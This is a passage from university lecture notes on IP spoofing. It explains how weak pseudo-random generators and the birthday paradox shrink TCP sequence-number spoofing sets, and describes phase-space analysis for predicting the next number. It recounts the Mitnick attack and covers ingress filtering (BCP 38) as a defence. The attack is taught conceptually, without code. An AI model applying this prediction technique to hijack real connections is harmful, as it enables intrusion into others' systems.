- Michal Zalewski says that with the broadband bandwidths typically available to a potential adversary these days, it would be feasible to mount a successful IP spoofing attack if the spoofing set contained not too many more than 5000 numbers.Zalewski adds that attacks with spoofing sets of size 5000 to 60,000, although more resource consuming, are still possible.

- So mounting an IP spoofing attack boils down to being able to construct spoofing sets of size of a few thousand entries. The reader might ask: How is it possible for a spoofing set to be small with 32 bit sequence numbers that translate into 4,294,967,296 different possible integers?
- It is because of a combination of bad pseudo-random number generator design and a phenomenon known as the **birthday** paradox that was explained previously in Lecture 15. Given the importance of this phenomenon to the discussion at hand, we will first review it briefly in what follows.
- As the reader will recall from Section 15.5.1 of Lecture 15, the **birthday paradox** states that given a group of 23 or more randomly chosen people, the probability that at least two of them will have the same birthday is more than 50%. And if we randomly choose 60 or more people, this probability is greater than 90%.
- According to Equation (13) of Section 15.5.1 of Lecture 15, given a spoofing set of size  $k$  and given  $t$  as the probability that a number in the spoofing set has any particular value, theprobability that at least two numbers of the spoofing set will have the same value is given by:

$$
p \approx \frac{k(k-1)t}{2}
$$

Note that  $t=\frac{1}{N}$  $\frac{1}{N}$  in Equation (13) of Section 15.5.1 of Lecture 15.

• Let's now set t as  $t = 2^{-32}$  for 32 bit sequence numbers. Using the formula shown above, let's construct a spoofing set with  $k = 10,000$ . We get for the probability of collision (between the random number generated at the victim host B and the intruder  $X)$ :

$$
p \approx \frac{10000 \times 10000 \times 2^{-32}}{2}
$$
  
<  $5 \times 10^{-5}$ 

assuming that we have a "perfect" pseudo-random number generator at the victim machine B. [Note the change in the base of the exponentiation from 2 to 10.]

 The probability we computed above is small but not insignificant. What can sometimes increase this probability tonear certainty is the poor quality of the PRNG used by the TCP implementation at B. As shown by the work of Michal Zalewski and Joe Stewart, cryptographically insecure PRNGs that can be represented by a small number of state variables give rise to small sized spoofing sets.

- Consider, for example, the linear congruential PRNG (see Section 10.5 of Lecture 10) used by most programming languages for random number generation. It has only three state variables: the multiplier of the previous random number output, an additive constant, and a modulus. As explained below, a **phase analysis** of the random numbers produced by such PRNGs shows highly structured surfaces in the **phase** space. As we explain below, these surfaces in the phase space can be used to predict the next random number given a small number of the previously produced random numbers.
- The phase space for a given PRNG is constructed in the following manner:
	- Following Zalewski, let  $seq(n)$  represent the output of a PRNG at time step  $n$ . We now construct following three difference sequences:

$$
\begin{array}{lcl} x(n) & = & seq(n) & - & seq(n-1) \\ y(n) & = & seq(n-1) & - & seq(n-2) \end{array}
$$$$
z(n) = seq(n-2) - seq(n-3)
$$

The phase space is the 3D space  $(x, y, z)$  consisting of the differences shown above. It is in this space that low-quality PRNG will exhibit considerable structure, whereas the cryptographically secure PRNG will show an amorphous cloud of points that look randomly distributed.

– Assuming that we constructed the above phase space from, say, 50, 000 values output by a PRNG. Now, at the intrusion time, let's say that we have available to us two previous values of the output of PRNG:  $seq(n-1)$  and  $seq(n-2)$ and we want to predict  $seq(n)$ . We now construct the two differences:

$$
y = seq(n-1) - seq(n-2)
$$
  

$$
z = seq(n-2) - seq(n-3)
$$

This defines a specific point in the  $(y, z)$  plane of the  $(x, y, z)$  space.

 $-$  By its definition, the value of x must obviously lie on a line perpendicular to this  $(y, z)$  point. So if we find all the points at the intersection of the x-line through the measured  $(y, z)$ point and the surfaces of the phase space, we would obtain our spoofing set.- In practice, we must add a tolerance to this search; that is, we must seek all phase-space points that are within a certain small radius of the x-line through the  $(y, z)$  point.
- At the beginning of this section, I mentioned that probably the most famous case of IP spoofing attack is the one that was launched by Kevin Mitnick on the computers of Tsutomu Shimomura. [As I said earlier, this attack was chronicled in a book and a movie.] Since you now understand how IP spoofing works, what you will find particularly riveting is a tcpdump of the packet logs that actually show the attacker gathering TCP sequence numbers to facilitate their prediction and then the attacker hijacking a TCP connection by IP address spoofing. Googling the string **shimomur.txt**, will lead you to the file that contains the packet logs.Back to [TOC](#page-1-0)

# 16.14 THWARTING IP SOURCE ADDRESS SPOOFING WITH BCP 38

- Thanks to the fact that a large number of ISPs now use what is referred to as **ingress filtering** that it has become much more difficult to use IP source address spoofing for launching attacks. Ingress filtering is described in RFC 2827. It is more commonly known as BCP 38 (where BCP stands for "Best Current Practice").
- Ingress filtering (read input filtering) simply means that the ISP edge router (meaning an ISP router that serves as the gateway between all hosts "south" of the router and the rest of the internet that is beyond the purview of the ISP) checks the entry in the source IP address field of the all packet that emanate from the hosts "south" of the router and that are meant for hosts in the internet at large. The router drops the packets (or dumps them in a log file) if these source IP addresses do not fall within the range that corresponds to the network address of the router.
- Consider the following diagram taken from RFC 2827:

11.0.0.0/8 / router 1

In this diagram, the attacker is operating in a network that is provided internet connectivity by ISP D. More specifically, the attacker is behind a router — router  $2$  in the diagram — in a LAN whose network address is made of the three octets '204.69.207'. Whereas the address of the router itself is 204.69.207.1, the IP addresses assigned to the hosts south of the router are drawn from the range 204.69.207.1 – 204.69.207.254 (with the highest address in the range, 204.69.207.255, reserved as a broadcast address for the LAN).

- If router 2 in the diagram shown above has implemented ingress filtering, the router would not forward any packets from the LAN whose source IP address is outside the prefix range  $204.69.207.0/24.$  [The prefix notation 204.69.207.0/24 for the IP addresses means all the IP addresses for which the first 24 bits are kept fixed; the first 24 bits must correspond to the network address 204.69.207.]
